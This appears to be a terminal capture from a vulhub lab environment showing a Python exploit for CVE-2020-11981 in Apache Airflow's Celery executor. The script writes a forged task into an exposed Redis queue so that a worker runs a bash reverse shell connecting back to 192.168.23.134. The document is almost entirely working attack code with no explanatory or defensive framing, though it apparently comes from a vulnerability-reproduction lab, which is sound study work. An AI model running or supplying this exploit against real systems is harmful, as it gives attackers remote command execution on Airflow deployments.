 ┌──(root👻ra1n3)-[/home/ra1n3/vulhub-master/airflow/CVE-2020-11981]
└─#cat exploit_airflow_celery.py
import pickle
import json
import base64
import redis
import sys
r = redis.Redis(host=sys.argv[1], port=6379, decode_responses=True,db=0)
queue_name = 'default'
ori_str="{\"content-encoding\": \"utf-8\", \"properties\": {\"priority\": 0, \"delivery_tag\": \"f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066\", \"delivery_mode\":
2, \"body_encoding\": \"base64\", \"correlation_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"delivery_info\": {\"routing_key\": \"celery\", \"exchange\
": \"\"}, \"reply_to\": \"fb996eec-3033-3c10-9ee1-418e1ca06db8\"}, \"content-type\": \"application/json\", \"headers\": {\"retries\": 0, \"lang\": \"py\", \
"argsrepr\": \"(100, 200)\", \"expires\": null, \"task\": \"airflow.executors.celery_executor.execute_command\", \"kwargsrepr\": \"{}\", \"root_id\": \"ed5f
75c1-94f7-43e4-ac96-e196ca248bd4\", \"parent_id\": null, \"id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"origin\": \"gen1@132f65270cde\", \"eta\": null,
 \"group\": null, \"timelimit\": [null, null]}, \"body\": \"W1sxMDAsIDIwMF0sIHt9LCB7ImNoYWluIjogbnVsbCwgImNob3JkIjogbnVsbCwgImVycmJhY2tzIjogbnVsbCwgImNhbGxi
YWNrcyI6IG51bGx9XQ==\"}"
task_dict = json.loads(ori_str)
command = ['bash','-i','>&','/dev/tcp/192.168.23.134/283','0>&1']
body=[[command], {}, {"chain": None, "chord": None, "errbacks": None, "callbacks": None}]
task_dict['body']=base64.b64encode(json.dumps(body).encode()).decode()
print(task_dict)
r.lpush(queue_name,json.dumps(task_dict))